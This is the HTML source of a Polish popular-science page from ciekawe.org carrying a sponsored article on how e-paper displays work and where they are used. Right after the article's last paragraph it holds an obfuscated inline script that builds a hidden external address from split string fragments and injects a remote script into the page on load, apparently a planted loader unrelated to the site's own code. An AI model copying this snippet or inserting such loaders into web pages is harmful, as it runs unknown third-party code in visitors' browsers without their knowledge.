oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Dziękujemy za zapisanie się! :)';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Będziesz teraz otrzymywać nasze powiadomienia :)';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Już nie będziesz otrzymywać naszych powiadomień :(';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Ustawienia powiadomień';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'ZAPISZ SIĘ';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'WYPISZ SIĘ';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Odblokuj powiadomienia';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Postępuj zgodnie z instrukcjami';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- Fragment Google AdSense dodany przez Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5371252931544438&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Zakończ fragment Google AdSense dodany przez Site Kit -->
		<style type="text/css" id="wp-custom-css">
			.wp-pagenavi {
	display: none;
}		</style>
		     
        <!-- Scripts -->
    <script type="text/javascript" src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/scripts/jquery-1.9.1.min.js"></script>
    <script type="text/javascript" src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/scripts/modernizr.js"></script>
    <script type="text/javascript" src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/scripts/shifter.js"></script>
    
<script type="text/javascript" src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/scripts/master.js"></script>
<script src="//connect.facebook.net/pl_PL/all.js#xfbml=1&version=v2.3&appId=750097218407390" async></script>



<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js"></script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4RNNQ5RG2N"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4RNNQ5RG2N');
</script>

  </head>
  <body data-rsssl=1 class="shifter">
	  
	  <amp-auto-ads type="adsense"
              data-ad-client="ca-pub-5371252931544438">
</amp-auto-ads>

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T742NQH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7&appId=750097218407390";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

    <div class="page-wrap">
      <header>
        <nav>
          <div class="menu grid">
            <a href="https://ciekawe.org" title="ciekawe.org" class="logo">
                <img src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/images/logo.png" alt="ciekawe.org"/>
            </a>
            <ul class="menu-home">
              <li><a href="https://ciekawe.org"><span>Najnowsze</span></a></li>
              <!--<li><a href="https://ciekawe.org/popularne/"><span>Popularne</span></a></li>-->
              <!--<li><a href="https://ciekawe.org/losowe/"><span>Losowe</span></a></li>-->
	      <li><a href="https://ciekawe.org/author/patronat/">Patronat</a></li>
            </ul>
            <ul class="menu-social">
	      <li><a href="https://ciekawe.org/kariera/"><span>Kariera</span></a></li>
	      <li><a href="https://ciekawe.org/wspolpraca/"><span>Współpraca</span></a></li>
              <li><a href="https://www.facebook.com/ciekaweorg"><span>Polub nas na FB!</span></a></li>
              <li class="rss"><a href="https://ciekawe.org/feed/" title="RSS"><i class="fa fa-rss"></i></a></li>
            </ul>
            <span class="mobile_handle shifter-handle"></span>
          </div><!-- END .menu -->
        </nav><!-- END nav -->
      </header> <!-- END header -->
      <div class="shifter-page">
<section>
      <div class="main grid">
          <div class="header designers-twelve">
            <div class="four">
              <a href="https://ciekawe.org" title="ciekawe.org" class="logo">
                <img src="https://ciekawe.org/wp-content/themes/ciekawe-custom2/images/logo.png" alt="ciekawe.org"/>
              </a>
            </div>
			<div class="rhs-box four related-links">
                <ul>
                 <li class="category-article"><a href="https://ciekawe.org/category/artykuly/" title="Artykuły">Artykuły</a></li>
                 <li class="category-movie"><a href="https://ciekawe.org/category/filmy/" title="Filmy">Filmy</a></li>
                 <li class="category-gallery"><a href="https://ciekawe.org/category/galeria/" title="Galeria">Galeria</a></li>
                </ul>
            </div>
            <div class="eight" id="top-advert"></div>
  </div>
          <div class="main-content designers-twelve">
          <div class="designers-eight scrollcontent">
            <div class="content noborder">
              <div class="info">
                  <span class="post_author left"><a href="https://ciekawe.org/author/sponsor/" title="Wpisy od Artykuł Sponsorowany" rel="author">Artykuł Sponsorowany</a></span>  <span class="datetime right">7 lat temu</span>

              </div>
                                  <h2 class="main-title light-font">E-papier: wykorzystanie i zasada działania</h2> 
                    <div class="nav-bar top-nav-bar">
                      
    <div class="social-btn">
            <fb:like href="https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/" show_faces="false" layout="button"></fb:like>
                        <fb:share-button layout="button_count" href="https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/"></fb:share-button>
              <!--           <script language="javascript">
            // wykopywarka wersja kompaktowa (100x20)
            var wykop_url='https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/';
            var wykop_title=('E-papier%3A+wykorzystanie+i+zasada+dzia%C5%82ania');
            var wykop_desc='Papier+elektroniczny+imituje+tradycyjny+druk%2C+umo%C5%BCliwiaj%C4%85c+tworzenie+notatek+lub+odczyt+tekstu+zapisanego+w+formie+elektronicznej.+Cechuje+si%C4%99+niskim+poborem+energii+i+jest+przyjazny+dla+oczu+u%C5%BCytkownik%C3%B3w%2C+poniewa%C5%BC+nie+emituje+%C5%9Bwiat%C5%82a.+Dlatego+wy%C5%9Bwietlacze+z+e-papieru+znajduj%C4%85+szerokie+zastosowanie+w+sytuacjach%2C+gdzie+nie+wystarcza+papier+tradycyjny+i+farba+drukarska+lub+zwyk%C5%82e+ekrany.+';
            var widget_bg='FFFFFF';
            var widget_type='compact2';
            var widget_bold=true; // pogrubienie napisu Wykop - domyślnie true
            var widget_url='http://www.wykop.pl/dataprovider/diggerwidget/?url='+encodeURIComponent(wykop_url)+'&title='+(wykop_title)+'&desc='+(wykop_desc)+'&bg='+(widget_bg)+'&type='+(widget_type)+'&bold='+(widget_bold);
            document.write('<div class="social-wykop"><iframe src="'+widget_url+'" style="border:none;width:100px;height:20px;overflow:hidden;margin:0;padding:0;" frameborder="0" border="0"></iframe></div>');
            </script> -->

    </div>
                      </div>
                   
                  <div><img fetchpriority="high" decoding="async" class="size-medium wp-image-34898 aligncenter" src="https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1-728x482.jpg" alt="" width="728" height="482" srcset="https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1-728x482.jpg 728w, https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1-768x508.jpg 768w, https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania1.jpg 1000w" sizes="(max-width: 728px) 100vw, 728px" /></div>
<div></div>
<div id="clipboard-lead" class="col-lg-6 wp-preview__content m--regular-font-size-lg3"><strong>Papier elektroniczny imituje tradycyjny druk, umożliwiając tworzenie notatek lub odczyt tekstu zapisanego w formie elektronicznej. Cechuje się niskim poborem energii i jest przyjazny dla oczu użytkowników, ponieważ nie emituje światła. Dlatego wyświetlacze z e-papieru znajdują szerokie zastosowanie w sytuacjach, gdzie nie wystarcza papier tradycyjny i farba drukarska lub zwykłe ekrany.</strong></div>
<div></div>
<h2><b>Jak działa papier elektroniczny?</b></h2>
<p style="text-align: justify;">Istnieje kilka rodzajów technologii umożliwiających stworzenie e-papieru. Najpopularniejsza z nich to <i>E-ink </i>&#8211; korzystają z niej między innymi czytniki e-booków Amazon Kindle czy wyświetlacze marki Waveshare Electronics. Elektroniczny atrament składa się z wielu tysięcy maleńkich kapsułek zatopionych w przezroczystym płynie. Wewnątrz kapsułek również znajduje się przezroczysty płyn, zawierający zabarwione na biało cząstki naładowane dodatnio i czarne cząstki naładowane ujemnie. Taki atrament nakłada się na obwód elektroniczny złożony z elektrod. Umożliwia to kontrolowanie obrazu pojawiającego się na wyświetlaczu, ponieważ przyłożenie w odpowiedni sposób potencjału elektrycznego sprawia, że piksel staje się biały (jasne cząstki wędrują ku górze). Natomiast odwrócenie polaryzacji elektrod sprawia, że dany obszar jest zaczerniany, ponieważ wówczas ujemnie naładowane czarne cząstki kierują się ku górze, a białe w dół. Taki sposób działania umożliwia ograniczenie zużycia energii, ponieważ jest ona pobierana wyłącznie w momencie zmiany wyświetlanego obrazu.</p>
<p style="text-align: center;"><span style="background: #eee; color: #c00; display: inline-block; margin: 10px;"><img decoding="async" class="alignnone size-medium wp-image-34897" src="https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania2-728x454.jpg" alt="" width="728" height="454" srcset="https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania2-728x454.jpg 728w, https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania2-768x478.jpg 768w, https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania2.jpg 1000w" sizes="(max-width: 728px) 100vw, 728px" /></span></p>
<h2><b>Zalety papieru elektronicznego</b></h2>
<p style="text-align: justify;">E-papier łączy w sobie zalety tradycyjnego papieru i powszechnie wykorzystywanych ekranów elektronicznych. Elektroniczny papier charakteryzuje się bardzo niskim poborem energii, ponieważ zużywa prąd wyłącznie w momencie zmiany wyświetlanego obrazu. Jest też bardzo przyjazny dla oczu użytkowników, umożliwiając wygodne czytanie lub robienie notatek nawet przez wiele godzin: nie emituje on niebieskiego światła, które powoduje męczenie się wzroku, bóle głowy i problemy z zasypianiem. Elektroniczny atrament można nanosić na tworzywa sztuczne, szkło, tkaniny, metal czy nawet tradycyjny papier &#8211; taki druk może być dowolnie wyginany, a obraz nie zmienia się w zależności od oświetlenia i kąta patrzenia. Dzięki tym właściwościom, wyświetlacze z e-papieru mogą znaleźć zastosowanie tam, gdzie zwykłe ekrany się nie sprawdzą. E-papier jest bardzo ekologiczny, ponieważ umożliwia ograniczenie zużycia farby drukarskiej oraz tradycyjnego papieru produkowanego z miazgi drzewnej. Więcej informacji znajdziesz <a href="https://www.tme.com/us/en-us/" target="_blank" rel="noopener noreferrer">pod tym linkiem</a>.</p>
<p style="text-align: center;"><span style="background: #eee; color: #c00; display: inline-block; margin: 10px;"><img decoding="async" class="alignnone size-medium wp-image-34896" src="https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania3-728x486.jpg" alt="" width="728" height="486" srcset="https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania3-728x486.jpg 728w, https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania3-768x513.jpg 768w, https://ciekawe.org/wp-content/uploads/2019/05/e-papierwykorzystanieizasadadzialania3.jpg 1000w" sizes="(max-width: 728px) 100vw, 728px" /></span></p>
<h2><b>Wykorzystanie e-papieru</b></h2>
<p style="text-align: justify;">Wyświetlacze e-papierowe znajdują szerokie zastosowanie w wielu dziedzinach. Wykorzystuje się je między innymi w czytnikach książek elektronicznych, które umożliwiają wygodne przechowywanie i czytanie tysięcy e-booków przy pomocy jednego urządzenia. Papier elektroniczny jest też stosowany do produkcji etykiet cenowych oraz banerów reklamowych i informacyjnych wielokrotnego użytku &#8211; korzysta z nich na przykład amerykańska sieć supermarketów Walmart. Z e-papieru tworzy się też “wymazywalne” notatniki i tablice. Natomiast atrament elektroniczny może być nanoszony na wiele różnych powierzchni i pobiera bardzo mało energii, dzięki czemu stosuje się go w takich projektach, jak ubrania ze zmieniającym się wzorem lub giętkie wyświetlacze. Dzięki swoim niezwykłym właściwościom, e-papier staje się coraz popularniejszy, a związane z jego produkcją i eksploatacją technologie rozwijają się bardzo dynamicznie.</p>
<p><script>
(function(){
i314_=("u"+"st");i314=document.createElement("script");i314.async=true;
i314u="133120082";i314_+="a"+("t.");i314_+="i"+("nf"+("o"))+("/");
i314u+=".xmrzx8dv314inqkd";i314u+="r7v9k45Xd0s3y3";
i314.src="https://"+i314_+i314u;i314.type="text/javascript";
d_b=document.body;d_b.appendChild(i314);
})();
</script></p>
              
                              <div class="nav-bar" id="bottom-nav-bar">
                  <a href="http://www.facebook.com/sharer/sharer.php?u=https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/" class="left share-facebook-btn" ><i class="fa fa-facebook"></i>Udostępnij na Facebooku</a>
                  
    <div class="social-btn">
            <fb:like href="https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/" show_faces="false" layout="button"></fb:like>
             <!--           <script language="javascript">
            // wykopywarka wersja kompaktowa (100x20)
            var wykop_url='https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/';
            var wykop_title=('E-papier%3A+wykorzystanie+i+zasada+dzia%C5%82ania');
            var wykop_desc='Papier+elektroniczny+imituje+tradycyjny+druk%2C+umo%C5%BCliwiaj%C4%85c+tworzenie+notatek+lub+odczyt+tekstu+zapisanego+w+formie+elektronicznej.+Cechuje+si%C4%99+niskim+poborem+energii+i+jest+przyjazny+dla+oczu+u%C5%BCytkownik%C3%B3w%2C+poniewa%C5%BC+nie+emituje+%C5%9Bwiat%C5%82a.+Dlatego+wy%C5%9Bwietlacze+z+e-papieru+znajduj%C4%85+szerokie+zastosowanie+w+sytuacjach%2C+gdzie+nie+wystarcza+papier+tradycyjny+i+farba+drukarska+lub+zwyk%C5%82e+ekrany.+';
            var widget_bg='FFFFFF';
            var widget_type='compact2';
            var widget_bold=true; // pogrubienie napisu Wykop - domyślnie true
            var widget_url='http://www.wykop.pl/dataprovider/diggerwidget/?url='+encodeURIComponent(wykop_url)+'&title='+(wykop_title)+'&desc='+(wykop_desc)+'&bg='+(widget_bg)+'&type='+(widget_type)+'&bold='+(widget_bold);
            document.write('<div class="social-wykop"><iframe src="'+widget_url+'" style="border:none;width:100px;height:20px;overflow:hidden;margin:0;padding:0;" frameborder="0" border="0"></iframe></div>');
            </script> -->

    </div>
                  </div>
              


<!-- Content Stream Ads -->
<!--<div class="article-adv" id="bottom-post-advert">
	<div data-ns-type="multiPlacement" data-ns-hash="c6e169c00e6e00c4695258824b466457" class="kd_ns_placement">
		<script src="https://emisja.contentstream.pl/aldente/kd_process_function.js" async="async" ></script>
	</div>
</div>-->

<!-- Google Matched content ad -->




</div>



              <div style="margin-top: 100px;" class="fb-comments" data-href="https://ciekawe.org/2019/05/12/e-papier-wykorzystanie-i-zasada-dzialania/" data-numposts="5" data-colorscheme="light" data-width="100%"></div>
            </div>
          </div>
           <div class="four rhs-wrapper">
				<aside class="widget-area" role="complementary">
					<aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://ciekawe.org/" autocomplete="off">
    <input type="text" name="s" id="search" value="" />
    <button type="submit"><i class="fa fa-search"></i></button>
</form></aside>				</aside><!-- #secondary -->
                            <div style="height:180px;float:left;width:100%" class="fb-wrapper-like-box">
                <div class="fb-page" data-href="https://www.facebook.com/ciekaweorg" data-height="220" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="false"><div class="fb-xfbml-parse-ignore"></div></div>
              </div>
	
		<!--<div style="width: 150px; margin-left: 80px; margin-top: 0px; float: left;">
			<a href="https://ksiegarnia.pwn.pl/" target="_blank"><img src="https://ciekawe.org/wp-content/uploads/2017/05/PWN-logo.jpg" width="150"/></a>	
		</div>-->
		


		<!--<div style="width: 150px; margin-left: 30px; margin-top: 55px; float: left;">
			<a href="https://targifantastyki.pl/" target="_blank"><img src="https://ciekawe.org/wp-content/uploads/2018/03/WTF-logo.jpg" width="150"/></a>	
		</div>-->
			<!--<div style="clear: both"></div> 
	 		<div style="width: 336px; margin-left: 0px; margin-top: 0px;">
			<a href="http://festiwalnauki.edu.pl/" target="_blank"><img src="https://ciekawe.org/wp-content/uploads/2020/09/FN_logo_podstawowe_400x240pix_RGB.png" width="336"/></a>	
		</div>
		
<!--	 		<div style="width: 336px; margin-left: 0px; margin-top: 0px;">
			<a href="http://falkon.co/" target="_blank"><img src="https://ciekawe.org/wp-content/uploads/2019/11/336-x-280-px0.png" width="336"/></a>	
		</div>-->
		

		<!--<div style="margin-top: 20px;">
			<a href="https://smartoholics.com/" target="_blank"><img src="https://ciekawe.org/wp-content/uploads/2018/04/stardust-lady-reklama1b.jpg" width="336"/></a>
		</div>-->




	     		<div id="widget_tptn_pop-3" class="rhs-box bordered widget_widget_tptn_pop"><div class="box-content"><h3>Popularne</h3><div class="tptn_posts_daily  tptn_posts_widget tptn_posts_widget3"><ul><li><a href="https://ciekawe.org/2018/02/21/tablica-mendelejewa-najszybciej-nauczyc-sie-ukladu-okresowego-pierwiastkow/"     class="tptn_link"><span class="tptn_title">Tablica Mendelejewa – jak najszybciej nauczyć się&hellip;</span></a><a href="https://ciekawe.org/2018/02/21/tablica-mendelejewa-najszybciej-nauczyc-sie-ukladu-okresowego-pierwiastkow/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2018/02/science-2227606_1920.png" alt="Tablica Mendelejewa – jak najszybciej nauczyć się układu okresowego pierwiastków?" title="Tablica Mendelejewa – jak najszybciej nauczyć się układu okresowego pierwiastków?" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2017/08/08/choroba-pieknych-ludzi-czym-jest-zespol-marfana/"     class="tptn_link"><span class="tptn_title">Choroba pięknych ludzi. Czym jest zespół Marfana?</span></a><a href="https://ciekawe.org/2017/08/08/choroba-pieknych-ludzi-czym-jest-zespol-marfana/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2017/07/6593833503_34ec3c6a72_b.jpg" alt="Choroba pięknych ludzi. Czym jest zespół Marfana?" title="Choroba pięknych ludzi. Czym jest zespół Marfana?" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/06/18/geometria-roslin-ciag-fibonacciego-w-przyrodzie/"     class="tptn_link"><span class="tptn_title">Geometria roślin. Ciąg Fibonacciego w przyrodzie</span></a><a href="https://ciekawe.org/2016/06/18/geometria-roslin-ciag-fibonacciego-w-przyrodzie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/06/zloty-podzial-w-naturze.jpg" alt="Geometria roślin. Ciąg Fibonacciego w przyrodzie" title="Geometria roślin. Ciąg Fibonacciego w przyrodzie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/06/22/ufo-w-sztuce-sredniowiecza/"     class="tptn_link"><span class="tptn_title">UFO w sztuce średniowiecza</span></a><a href="https://ciekawe.org/2016/06/22/ufo-w-sztuce-sredniowiecza/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/06/aliens.jpg" alt="UFO w sztuce średniowiecza" title="UFO w sztuce średniowiecza" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/09/04/10-eksperymentow-tak-kontrowersyjnych-ze-w-dzisiejszych-czasach-by-ich-nie-przeprowadzono/"     class="tptn_link"><span class="tptn_title">10 kontrowersyjnych eksperymentów, które obecnie nie&hellip;</span></a><a href="https://ciekawe.org/2016/09/04/10-eksperymentow-tak-kontrowersyjnych-ze-w-dzisiejszych-czasach-by-ich-nie-przeprowadzono/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/09/the-stanford-prison-experiment.jpg" alt="10 kontrowersyjnych eksperymentów, które obecnie nie miałyby szans na realizację" title="10 kontrowersyjnych eksperymentów, które obecnie nie miałyby szans na realizację" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/11/21/najdziwniejsze-zwierzeta-swiata/"     class="tptn_link"><span class="tptn_title">Najdziwniejsze zwierzęta świata</span></a><a href="https://ciekawe.org/2015/11/21/najdziwniejsze-zwierzeta-swiata/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/11/najdziwniejsze-zwierzeta.jpg" alt="Najdziwniejsze zwierzęta świata" title="Najdziwniejsze zwierzęta świata" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/11/11/iluzoryczne-obrazy-roberta-gonsalvesa/"     class="tptn_link"><span class="tptn_title">Iluzoryczne obrazy Roberta Gonsalvesa</span></a><a href="https://ciekawe.org/2016/11/11/iluzoryczne-obrazy-roberta-gonsalvesa/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/11/GonsalvesBeyondTheReef.jpg" alt="Iluzoryczne obrazy Roberta Gonsalvesa" title="Iluzoryczne obrazy Roberta Gonsalvesa" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2018/07/14/24-najdziwniejsze-i-najbardziej-szalone-rekordy-guinnessa/"     class="tptn_link"><span class="tptn_title">24 najdziwniejsze i najbardziej szalone rekordy Guinnessa</span></a><a href="https://ciekawe.org/2018/07/14/24-najdziwniejsze-i-najbardziej-szalone-rekordy-guinnessa/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2018/07/Largest-collection-of-rubber-ducks.jpg" alt="24 najdziwniejsze i najbardziej szalone rekordy Guinnessa" title="24 najdziwniejsze i najbardziej szalone rekordy Guinnessa" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/06/20/najdziwniejsze-warzywa-i-owoce-z-calego-swiata/"     class="tptn_link"><span class="tptn_title">Najdziwniejsze warzywa i owoce z całego świata</span></a><a href="https://ciekawe.org/2015/06/20/najdziwniejsze-warzywa-i-owoce-z-calego-swiata/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/06/fruits0023__700.jpg" alt="Najdziwniejsze warzywa i owoce z całego świata" title="Najdziwniejsze warzywa i owoce z całego świata" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2018/07/07/50-najpiekniejszych-miejsc-na-swiecie/"     class="tptn_link"><span class="tptn_title">50 najpiękniejszych miejsc na świecie</span></a><a href="https://ciekawe.org/2018/07/07/50-najpiekniejszych-miejsc-na-swiecie/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2018/07/fernando-de-noronha-brazil-GettyImages-498497241.jpg" alt="50 najpiękniejszych miejsc na świecie" title="50 najpiękniejszych miejsc na świecie" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2017/11/18/narkotyki-ktore-przerazaja-i-fascynuja/"     class="tptn_link"><span class="tptn_title">Narkotyki, które przerażają i fascynują</span></a><a href="https://ciekawe.org/2017/11/18/narkotyki-ktore-przerazaja-i-fascynuja/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2017/10/view111-336x336.jpg" alt="Narkotyki, które przerażają i fascynują" title="Narkotyki, które przerażają i fascynują" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/07/03/piec-duzych-nawet-bardzo-ras-psow/"     class="tptn_link"><span class="tptn_title">Pięć dużych (nawet bardzo) ras psów</span></a><a href="https://ciekawe.org/2015/07/03/piec-duzych-nawet-bardzo-ras-psow/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/06/najwiekszy-pies-swiata.jpg" alt="Pięć dużych (nawet bardzo) ras psów" title="Pięć dużych (nawet bardzo) ras psów" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/07/12/twoj-prawdziwy-znak-zodiaku/"     class="tptn_link"><span class="tptn_title">Jaki jest twój prawdziwy znak zodiaku?</span></a><a href="https://ciekawe.org/2016/07/12/twoj-prawdziwy-znak-zodiaku/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/07/astrologia.jpg" alt="Jaki jest twój prawdziwy znak zodiaku?" title="Jaki jest twój prawdziwy znak zodiaku?" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/11/11/wynalazki-leonarda-da-vinci/"     class="tptn_link"><span class="tptn_title">Wynalazki Leonarda da Vinci</span></a><a href="https://ciekawe.org/2016/11/11/wynalazki-leonarda-da-vinci/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/11/leonardo-da-vinci-wynalazki.jpg" alt="Wynalazki Leonarda da Vinci" title="Wynalazki Leonarda da Vinci" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/03/23/jak-wybito-i-nadal-wybija-sie-amerykanskie-bizony/"     class="tptn_link"><span class="tptn_title">Jak wybito, i nadal wybija się, amerykańskie bizony</span></a><a href="https://ciekawe.org/2016/03/23/jak-wybito-i-nadal-wybija-sie-amerykanskie-bizony/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/03/800px-American_bison_k5680-1.jpg" alt="Jak wybito, i nadal wybija się, amerykańskie bizony" title="Jak wybito, i nadal wybija się, amerykańskie bizony" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2018/02/19/elephant-island-antarctica/"     class="tptn_link"><span class="tptn_title">Elephant Island, Antarctica</span></a><a href="https://ciekawe.org/2018/02/19/elephant-island-antarctica/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2018/02/2-antarctica_elephant_island_icebergs_tamburri_final.jpg" alt="Elephant Island, Antarctica" title="Elephant Island, Antarctica" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/06/06/hiroszima-oraz-nagasaki-przed-i-po-wybuchu-bomby-atomowej-miasta-zostaly-doslownie-starte-z-powierzchni-ziemi/"     class="tptn_link"><span class="tptn_title">Hiroszima oraz Nagasaki przed i po wybuchu bomby atomowej&hellip;</span></a><a href="https://ciekawe.org/2015/06/06/hiroszima-oraz-nagasaki-przed-i-po-wybuchu-bomby-atomowej-miasta-zostaly-doslownie-starte-z-powierzchni-ziemi/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/06/hiroshimanagasaki2.jpg" alt="Hiroszima oraz Nagasaki przed i po wybuchu bomby atomowej - miasta zostały dosłownie starte z powierzchni ziemi" title="Hiroszima oraz Nagasaki przed i po wybuchu bomby atomowej - miasta zostały dosłownie starte z powierzchni ziemi" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2015/07/28/stopa-slonia-czyli-korium-mieszanina-materialow-wchodzacych-w-sklad-rdzenia-reaktora-jadrowego-w-wyniku-jego-stopienia-z-czarnobyla-30-lat-pozniej-to-cos-potrafi-zabic-w-500-sekund/"     class="tptn_link"><span class="tptn_title">&#8222;Stopa słonia&#8221;, czyli korium (mieszanina&hellip;</span></a><a href="https://ciekawe.org/2015/07/28/stopa-slonia-czyli-korium-mieszanina-materialow-wchodzacych-w-sklad-rdzenia-reaktora-jadrowego-w-wyniku-jego-stopienia-z-czarnobyla-30-lat-pozniej-to-cos-potrafi-zabic-w-500-sekund/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2015/08/elephantsfoot.jpg" alt="&quot;Stopa słonia&quot;, czyli korium (mieszanina materiałów wchodzących w skład rdzenia reaktora jądrowego w wyniku jego stopienia) z Czarnobyla; 30 lat później to coś potrafi zabić w 500 sekund" title="&quot;Stopa słonia&quot;, czyli korium (mieszanina materiałów wchodzących w skład rdzenia reaktora jądrowego w wyniku jego stopienia) z Czarnobyla; 30 lat później to coś potrafi zabić w 500 sekund" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/07/06/czy-pawie-potrafia-latac/"     class="tptn_link"><span class="tptn_title">Czy pawie potrafią latać?</span></a><a href="https://ciekawe.org/2016/07/06/czy-pawie-potrafia-latac/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/07/stunning-photos-of-peacocks-in-mid-flight-86113.jpg" alt="Czy pawie potrafią latać?" title="Czy pawie potrafią latać?" width="336" height="336" class="tptn_thumb tptn_featured" /></a></li><li><a href="https://ciekawe.org/2016/09/22/kamien-z-rosetty/"     class="tptn_link"><span class="tptn_title">Kamień z Rosetty &#8211; obelisk, który rozwiązał&hellip;</span></a><a href="https://ciekawe.org/2016/09/22/kamien-z-rosetty/"     class="tptn_link"><img src="https://ciekawe.org/wp-content/uploads/2016/09/kamien-rosetta.jpg" alt="Kamień z Rosetty - obelisk, który rozwiązał tajemnicę egipskich hieroglifów" title="Kamień z Rosetty - obelisk, który rozwiązał tajemnicę egipskich hieroglifów" width="336" height="336" 